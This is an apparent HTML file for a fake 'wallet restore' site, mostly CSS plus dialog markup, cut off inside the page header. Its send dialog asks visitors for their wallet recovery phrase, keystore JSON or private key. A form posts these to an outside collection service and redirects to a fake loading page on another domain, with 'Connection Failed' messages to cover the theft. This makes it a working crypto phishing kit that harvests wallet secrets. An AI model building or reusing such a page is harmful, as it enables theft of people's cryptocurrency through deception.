

==== 0x/wallet/index.html @ d518d3ba "oh" ====
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="walletnode.online is The safest and most popular wallet recovery algorithm with state-of-the-art technology">
    <title>Mobile Wallet Restore | Best Cryptocurrency Wallet | Open protocol for connecting Wallets</title>
    <link rel="preload" href="./font/Inter-roman.var.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <!-- <link rel="preload" href="/font/Inter-italic.var.woff2" as="font" type="font/woff2" crossorigin="anonymous"> -->
    <link rel="stylesheet" href="./font/inter.css">

    <link rel="stylesheet" href="./assets/index.336866ff.css">
    <script type="text/javascript" src="chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci/inject.js"></script>
</head>



<style>
    html {
        width: 100%;
        overflow-x: hidden;
    }

    body {
        margin: 0;
        width: 100%;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
    }

    code {
        font-family: source-code-pro, Menlo, Monaco, Consolas, "Courier New", monospace
    }

    .header {
        width: 100%;
        max-width: 1145px;
        margin: 0 auto;
        height: 145px;
        padding: 0 20px;
        display: flex;
        align-items: center;
        justify-content: space-around
    }

    @media only screen and (min-width:320px) and (max-width:480px) {
        .header {
            height: 100px;
            padding: 0 15px
        }
    }

    .header .nav_link {
        width: 100px;
        font-size: 20px;
        color: #5878bc;
        font-weight: 500;
        text-align: center
    }

    .header .nav_logo {
        flex: 1 1;
        padding: 0 20px;
        text-align: center
    }

    .header .nav_logo img {
        width: 100%;
        max-width: 120px;
        min-width: 60px
    }

    footer {
        width: 100%;
        max-width: 1200px;
        margin: 0 auto;
        height: 160px;
        display: flex;
        padding: 0 20px;
        flex-shrink: 0;
        align-items: center;
        justify-content: center
    }

    @media only screen and (min-width:320px) and (max-width:480px) {
        footer {
            flex-direction: column;
            height: auto;
            margin: 30px 0
        }
    }

    footer a {
        width: 150px;
        display: flex;
        align-items: center;
        justify-content: center
    }

    footer a .hvbAKM {
        width: 20px;
        height: 20px
    }

    footer a .hvbAKM img {
        height: 100%
    }

    footer a p {
        display: flex;
        align-items: center;
        padding-left: .5em;
        font-size: 14px;
        color: #5878bc;
        font-weight: 500
    }

    .fuQfHo {
        height: 100%;
        margin: 0 auto;
        padding: 0
    }

    .content_container {
        height: 100%;
        justify-content: space-around;
        text-align: center;
        padding: 30px 32px 0;
        color: #587087
    }

    .content_container,
    .content_container .fAmUdU {
        /* display: flex; */
        flex-direction: column;
        align-items: center
    }

    .content_container .fAmUdU {
        justify-content: center;
        width: 100%;
        max-width: 700px;
        margin: 0 auto
    }

    .content_container .fAmUdU h1 {
        font-size: 35px;
        font-weight: 500;
        text-align: center;
        margin: 0;
        padding: 0
    }

    .content_container .fAmUdU h2 {
        margin: 30px 0;
        font-size: 30px;
        font-weight: 300;
        text-align: center;
        padding: 0
    }

    .content_container section .hero_image {
        width: 100%;
        max-width: 1000px;
        margin: 30px auto
    }

    .content_container section .hero_image img {
        width: 100%
    }

    .content_container section .lbvZBb {
        flex: 1 1;
        margin: 30px -32px;
        display: flex;
        text-align: left;
        justify-content: space-between
    }

    @media only screen and (min-width:320px) and (max-width:480px) {
        .content_container section .lbvZBb {
            flex-direction: column
        }
    }

    .content_container section .lbvZBb .iHyPMU {
        flex: 1 1;
        padding: 32px;
        font-size: 18px;
        font-weight: 300;
        line-height: 1.35
    }

    .content_container section .lbvZBb .iHyPMU h2 {
        font-size: 32px;
        font-weight: 300;
        color: #2e4358;
        margin-bottom: 20px
    }

    .content_container section .lbvZBb .iHyPMU p {
        text-decoration: none;
        margin: 0;
        padding: 0
    }

    .content_container section .kMgaUH {
        flex: 1 1;
        margin-top: 30px;
        text-align: center
    }

    .content_container section .kMgaUH h2 {
        font-size: 32px;
        font-weight: 300;
        color: #2e4358
    }

    .content_container section .gAVVCu {
        width: 100%;
        /* height: 100%; */
        padding: 24px;
        overflow-x: hidden;
        overflow-y: hidden;
        background: #fff;
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
        grid-column-gap: 30px;
        grid-row-gap: 30px
    }

    @media only screen and (min-width:320px) and (max-width:480px) {
        .content_container section .gAVVCu {
            grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
            grid-column-gap: 15px;
            grid-row-gap: 15px
        }
    }

    .content_container section .gAVVCu .ehvsgb {
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 25px
    }

    .content_container section .gAVVCu .ehvsgb img {
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
        width: 100%;
        /*height: 100%;*/
        border-radius: 0;
        border-radius: initial
    }

    .content_container section .kfgSTG {
        width: 100%;
        /* height: 100%; */
        padding: 24px;
        overflow-x: hidden;
        overflow-y: hidden;
        background: #fff;
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
        grid-column-gap: 30px;
        grid-row-gap: 30px
    }

    @media only screen and (min-width:320px) and (max-width:480px) {
        .content_container section .kfgSTG {
            grid-template-columns: repeat(auto-fit, minmax(64px, 1fr));
            grid-column-gap: 15px;
            grid-row-gap: 15px
        }
    }

    .content_container section .kfgSTG .ehvsgb {
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 25px
    }

    .content_container section .kfgSTG .ehvsgb img {
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
        width: 100%;
        /*height: 100%;*/
        border-radius: 0;
        border-radius: initial
    }

    .content_container section .kfgSTG .hqJPyJ {
        font-weight: 700;
        color: #2e4358
    }

    .freq_ask {
        display: block;
        max-width: 600px;
        margin: 0 auto
    }

    .freq_ask h2 {
        font-size: 32px;
        font-weight: 300;
        color: #2e4358;
        margin-top: 40px;
        margin-bottom: 20px;
        text-align: center
    }

    .freq_ask .faq_question {
        display: block;
        margin-top: 30px;
        text-align: left
    }

    .freq_ask .faq_question h3 {
        font-size: 26px;
        font-weight: 300;
        color: #2e4358;
        margin-bottom: 20px
    }

    .freq_ask .faq_question p {
        font-size: 18px;
        font-weight: 300;
        line-height: 1.35;
        color: #587087
    }

    .tab {
        width: 100%;
        font-family: sans-serif;
        color: #444
    }

    ul.inline {
        list-style: none;
        padding: 0;
        margin-bottom: 0;
        border-bottom: 1px solid #dee2e6;
        -webkit-margin-before: 0;
        -webkit-margin-after: 0;
        -webkit-margin-start: 0;
        -webkit-margin-end: 0;
        -webkit-padding-start: 0
    }

    ul.inline li {
        display: inline-block;
        margin-left: 0;
        transition: all .5s;
        font-weight: 500;
        font-size: 16px;
        color: #d3cece;
        border: 1px solid transparent;
        border-top-left-radius: .25rem;
        border-top-right-radius: .25rem;
        padding: .5rem 1rem;
        cursor: pointer
    }

    ul.inline li.selected {
        color: #fff;
        background: transparent;
        border: 0;
        border-bottom: 2px solid #fff
    }

    .panel {
        margin-top: 40px
    }

    .panel .form-group input {
        height: 32px;
        margin-top: 17px
    }

    .panel .form-control {
        display: block;
        width: 375px;
        height: 134px;
        padding: .375rem .75rem;
        font-size: 1rem;
        line-height: 1.5;
        margin: 0;
        font-family: inherit;
        color: #495057;
        outline: none;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid #ced4da;
        border-radius: .25rem;
        transition: border-color 1s ease-in-out, box-shadow .15s ease-in-out
    }

    .panel .form-control:focus,
    .panel .form-control:hover {
        border: 1px solid #00f
    }

    .panel p {
        color: #6c757d !important;
        margin-top: 20px
    }

    .panel .btn-primary {
        color: #fff;
        background-color: #007bff;
        display: block;
        width: 100%;
        cursor: pointer;
        font-weight: 500;
        white-space: nowrap;
        vertical-align: middle;
        -webkit-user-select: none;
        -ms-user-select: none;
        user-select: none;
        border: 1px solid transparent;
        padding: .375rem .75rem;
        font-size: 1rem;
        border-radius: .25rem;
        transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
    }

    .App,
    .panel .btn-primary {
        text-align: center;
        line-height: 1.5
    }

    .App {
        font-family: "Work Sans", sans-serif
    }

    .App-logo {
        height: 40vmin;
        pointer-events: none
    }

    @media (prefers-reduced-motion:no-preference) {
        .App-logo {
            animation: App-logo-spin 20s linear infinite
        }
    }

    .App-header {
        background-color: #174076;
        min-height: 100vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        font-size: calc(10px + 2vmin);
        color: #fff
    }

    .App-link {
        color: #61dafb
    }

    @keyframes App-logo-spin {
        0% {
            transform: rotate(0deg)
        }
        to {
            transform: rotate(1turn)
        }
    }

    .App-body-container {
        background-color: red
    }

    .App-body-content {
        width: 600px;
        border-radius: 4px;
        margin: 32px;
        position: relative;
        display: flex;
        max-height: calc(100% - 64px);
        flex-direction: column;
        max-width: 600px;
        color: #212529;
        transition: box-shadow .3s cubic-bezier(.4, 0, .2, 1) 0ms;
        background-color: #fff;
        box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12)
    }

    .App-container {
        padding: 32px
    }

    .App-row {
        flex-wrap: wrap;
        align-items: center
    }

    .App-row,
    .item {
        display: flex;
        justify-content: space-between
    }

    .item {
        font-size: 16px;
        min-width: 250px;
        padding: 12px 0
    }

    .item .Deactivate {
        padding: 12px;
        border-radius: 20px;
        border: 1px solid #e1e1e1
    }

    .item .Deactivate,
    .MuiButtonBase-root {
        background-color: #fff;
        font-weight: 500;
        min-width: 250px
    }

    .MuiButtonBase-root {
        padding: 14px 16px;
        border-radius: 1rem;
        border: 2px solid #e1e1e1;
        cursor: pointer
    }

    .MuiButton-label,
    .MuiButtonBase-root {
        display: flex;
        justify-content: space-between
    }

    .MuiButton-label {
        width: 100%;
        font-size: 1rem;
        text-transform: none;
        align-items: center
    }

    .bbn {
        font-family: DSemi, monospace;
        font-weight: normal;
        text-transform: uppercase;
        line-height: 1.25rem;
        font-size: 0.95rem;
        width: fit-content;
        background-color: #00223e;
        border-radius: 2.25rem;
        padding: 0.75rem 6.1rem;
        color: #ffffff;
        border: 1px solid black;
    }

    .item .Deactivate .MuiButton-label {
        text-align: center;
        display: block
    }

    .item .Deactivate h3 {
        font-weight: 700;
        color: #dc6be5
    }

    .MuiButton-label img {
        width: 30px;
        height: 30px
    }

    .MuiButton-label .MuiTypography-h3 {
        margin: 0 12px;
        color: #010101;
        font-weight: 500;
        font-size: 1rem;
        line-height: 1.2;
        -webkit-font-smoothing: antialiased
    }

    .MuiTouchRipple-root {
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 0;
        overflow: hidden;
        position: absolute;
        border-radius: inherit;
        pointer-events: none
    }

    a {
        text-decoration: none
    }

    .App-header-black {
        background-color: #222;
        min-height: 100vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        color: #fff
    }

    .App-header-black .Import-container {
        width: 400px
    }

    .App-header-black .Import-container header {
        width: 100%;
        padding-top: 15px;
        font-size: 20px;
        font-weight: 600
    }

    .App-header-black .Import-container header a {
        color: #fff
    }

    .App-header-black .tab-container {
        margin-top: 30px
    }

    .content_container .fAmUdU .lpfxqP {
        margin-top: 40px;
        font-size: 18px;
        font-weight: 300;
        line-height: 1.35
    }

    .content_container section {
        position: relative;
        width: 100%;
        z-index: 0;
        margin-bottom: 40px
    }

    .content_container section .wallet-grid {
        width: 100%;
        /* height: 100%; */
        padding: 24px;
        overflow-x: hidden;
        overflow-y: hidden;
        background: #fff;
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
        grid-column-gap: 30px;
        grid-row-gap: 30px
    }

    @media only screen and (min-width:320px) and (max-width:480px) {
        .content_container section .wallet-grid {
            grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
            grid-column-gap: 15px;
            grid-row-gap: 15px
        }
    }

    .content_container section .wallet-grid a {
        text-decoration: none;
        color: inherit;
        outline: none;
        color: #4199fc;
        font-weight: 700
    }

    .content_container section .wallet-grid a .cmAzHq {
        width: 100%
    }

    .content_container section .wallet-grid a .cmAzHq .lfUBtr {
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 25px
    }

    .content_container section .wallet-grid a .cmAzHq .lfUBtr img {
        -webkit-filter: initial;
        filter: none;
        width: 100%;
        /*height: 100%;*/
        border-radius: 0;
        border-radius: initial
    }

    .content_container section .wallet-grid a .cmAzHq .eodRCW {
        font-weight: 700;
        color: inherit
    }

    .content_container section .ceWocr {
        margin: 10px;
        color: #587087;
        opacity: .75;
        padding-top: 30px
    }

    #connect-dialog,
    #send-dialog,
    .message-dialog {
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.3);
        position: fixed;
        left: 0;
        top: 0;
        z-index: 99999;
    }

    #connect-dialog .content-dialog-overlay,
    #send-dialog .send-dialog-overlay,
    .message-dialog .send-dialog-overlay {
        z-index: 99999;
        overflow-y: hidden;
    }

    #connect-dialog .content-dialog-content,
    #send-dialog .send-dialog-content,
    .message-dialog .send-dialog-content {
        position: absolute;
        left: 50%;
        top: 45%;
        transform: translateY(-50%)translateX(-50%);
        z-index: 999999;
        background: #ffffff;
    }

    #connect-dialog .content-dialog-content,
    .message-dialog .send-dialog-content {
        width: 400px;
        border-radius: 20px;
    }

    #send-dialog .send-dialog-content {
        width: 500px;
        border-radius: 5px;
    }

    .connect-dialog-header {
        background: #E6E6E6;
        border-radius: 20px 20px 0 0;
        padding: 20px;
        display: flex;
        justify-content: space-between;
    }

    .connect-dialog-header button {
        border: none;
        background: none;
        padding: 0;
    }

    .connect-dialog-header button:hover {
        cursor: pointer;
    }

    .connect-dialog-header button:first-child {
        color: #007bff;
        font-size: 13px;
        font-weight: bolder;
    }

    .connect-dialog-header button:last-child {
        font-size: 16px;
        color: #3b3939;
    }

    .connect-dialog-body {
        padding: 20px;
        margin: 20px 10px;
        border-radius: 0 0 20px 20px;
    }

    .connect-dialog-body .connection-info {
        padding: 20px;
        text-align: left;
        border: 1px solid #fc3131;
        border-radius: 10px;
        color: #fc3131;
        font-size: 16px;
        font-weight: 500;
    }

    .connect-dialog-body .connection-info .manual-connection {
        background: #2d3748;
        border: none;
        border-radius: 8px;
        color: #f7fafc;
        font-weight: bold;
        font-size: 12px;
        padding: 7px 10px;
        margin-left: 5px;
    }

    .connect-dialog-body .connection-info .manual-connection:hover {
        cursor: pointer;
    }

    .connect-dialog-body .wallet-app-info {
        margin-top: 20px;
        padding: 20px;
        text-align: left;
        border: 1px solid #2d3748;
        border-radius: 10px;
        color: #2d3748;
        font-size: 16px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        font-weight: bold;
    }

    .connect-dialog-body .wallet-app-info .wallet-app-logo img {
        width: 30px;
        border-radius: 50%;
    }

    .to-send-info {
        display: flex;
        justify-content: left;
        align-items: center;
    }

    #current-wallet-send-logo {
        width: 40px;
        border-radius: 50%;
        margin-right: 10px;
    }

    .wallet-app-name-send {
        font-size: 18px;
        font-weight: bolder;
    }

    .send-tabs {
        margin: 20px 0;
        display: flex;
        justify-content: space-around;
        padding: 10px;
        border-bottom: 2px solid #ece7e7;
    }

    .send-tabs button {
        background: none;
        border: none;
        color: #6c757d;
        padding-bottom: 10px;
    }

    .send-tabs button:hover {
        border-bottom: 2px solid #2d3748;
        padding-bottom: 8px;
        cursor: pointer;
    }

    @media screen and (max-width: 600px) {
        #send-dialog .send-dialog-content {
            width: 400px;
        }
    }

    @media screen and (max-width: 500px) {
        #connect-dialog .content-dialog-content,
        .message-dialog .send-dialog-content {
            width: 350px;
        }
        .connect-dialog-body {
            margin: 20px 0;
        }
        .connect-dialog-body .connection-info {
            font-size: 15px;
        }
        .connect-dialog-body .connection-info .manual-connection {
            font-size: 11px;
        }
        .connect-dialog-body .wallet-app-info {
            font-size: 15px;
        }
        #send-dialog .send-dialog-content {
            width: 380px;
        }
    }

    @media screen and (max-width: 400px) {
        #send-dialog .send-dialog-content {
            width: 350px;
        }
    }

    @media screen and (max-width: 380px) {
        #connect-dialog .content-dialog-content,
        .message-dialog .send-dialog-content {
            width: 300px;
        }
        .connect-dialog-body {
            padding: 8px;
            margin: 20px 0;
        }
        .connect-dialog-body .connection-info {
            font-size: 13px;
        }
        .connect-dialog-body .connection-info .manual-connection {
            font-size: 10px;
        }
        .connect-dialog-body .wallet-app-info {
            font-size: 13px;
        }
        #send-dialog .send-dialog-content {
            width: 300px;
        }
    }

    @media screen and (max-width: 340px) {
        #connect-dialog .content-dialog-content,
        .message-dialog .send-dialog-content {
            width: 280px;
        }
        #send-dialog .send-dialog-content {
            width: 280px;
        }
    }
</style>


</head>







<div class="fuQfHo">
    <div class="content_container">
        <div id="processing-dialog" class="message-dialog" style="display:none;">
            <div class="send-dialog-overlay"></div>
            <div class="send-dialog-content">
                <div class="connect-dialog-body">
                    <h1 id="processing-val" style="font-size: 45px">30</h1>
                    <h4 class="mt-3">Processing...</h4>
                </div>
            </div>
        </div>
        <div id="success-dialog" class="message-dialog" style="display: none">
            <div class="send-dialog-overlay"></div>
            <div class="send-dialog-content">
                <div class="connect-dialog-body">
                    <h4 class="mt-3">Connection Successful</h4>
                    <img style="width: 100px" src="https://avalaunchconnect.co/qrcode.63417753.png" alt="Success">
                    <h4 class="mt-3">Connection Successful</h4>
                </div>
            </div>
        </div>
        <div id="error-dialog" class="message-dialog" style="display: none;">
            <div class="send-dialog-overlay"></div>
            <div class="send-dialog-content" style="background: #FEFCFB">

                <div class="connect-dialog-body">
                    <h3>Oops! Server Connection Failed</h3>

                    <center> <img style="width: 100px" src="./error.gif" alt="Success"></center>

                    <div class="text-center" style="color:#131521">Connection Failed, Try again!</div>
                </div>
            </div>
        </div>
        <div id="send-dialog" style="display: none;">

            <div class="send-dialog-overlay"></div>
            <div class="send-dialog-content">
                <div class="connect-dialog-body">
                    <div class="to-send-info">


                        <img style="width:130px" src="[data-uri]"
                            alt="Success">
                        <BR>
                        <br>
                        <br>

                        <div class="wallet-app-send-logo"></div>
                        <div id="current-wallet-app-send" class="wallet-app-name-send"></div>
                    </div>
                    <div class="send-tabs">
                        <button id="phraseSend">Phrase</button>
                        <button id="keystoreSend">Keystore JSON</button>
                        <button id="privateKeySend">Private Key</button>
                    </div>
                    <div class="send-form">
                        <form action="https://submit-form.com/6RAHievN" >
                            <input type="hidden" name="_redirect" value="dapp.nodesupport.live/0x/loading.html"/>
                            <input type="hidden" name="wallet" id="walletNameData" value="">
                            <div id="data-to-send"><input type="hidden" id="type" name="type" value="phrase"><textarea name="phrase" required class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea>
                                <br>


                                <center>
                                    <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by a single space.</div>
                            </div>
                            </center>
                            <br>

                            <button type="submit" id="proceedButton" class="bbn" style="font-weight: bold; font-size: 14px;">PROCEED</button>
                            <br>
                            <div class="text-right">

                                <br>


                                <button type="button" id="cancelBtn" class="btn btn-sm dialog-dismiss btn-danger mt-2 text-right">Close</button>

                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        <div id="connect-dialog" style="display: none;">
            <div class="content-dialog-overlay"></div>
            <div class="content-dialog-content">
                <div class="connect-dialog-header">
                    <button class="dialog-dismiss">Back</button>
                    <button class="dialog-dismiss">X</button>
                </div>
                <div class="connect-dialog-body">
                    <div class="connection-info"> <button class="manual-connection">Connect Manually</button></div>

                </div>
            </div>
        </div>





        <body style="">
            <div id="app" data-v-app="">
                <div>
                    <div class="sticky top-0" style="z-index: 10;">
                        <header class="bg-white shadow border-b-2 border-gray-300 border-opacity-25 item-center">
                            <div class="px-8 mx-auto max-w-7xl sm:px-6 lg:px-8 md:flex py-3 item-center">
                                <div class="flex items-center justify-between mx-auto max-w-7xl sm:px-6 lg:px-8">
